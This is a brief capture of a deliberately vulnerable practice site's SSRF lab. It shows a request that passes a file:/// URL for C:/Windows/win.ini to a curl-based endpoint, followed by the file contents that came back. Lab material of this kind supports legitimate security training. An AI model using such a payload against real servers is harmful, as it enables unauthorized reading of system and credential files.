 127.0.0.1:9096/pikachu-master/pikachu-master/vul/ssrf/ssrf_curl.php?url=file:///C:/Windows/win.ini
火狐官方站点 常用网址 收藏
练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 1
概述
累了吧,来读一首诗吧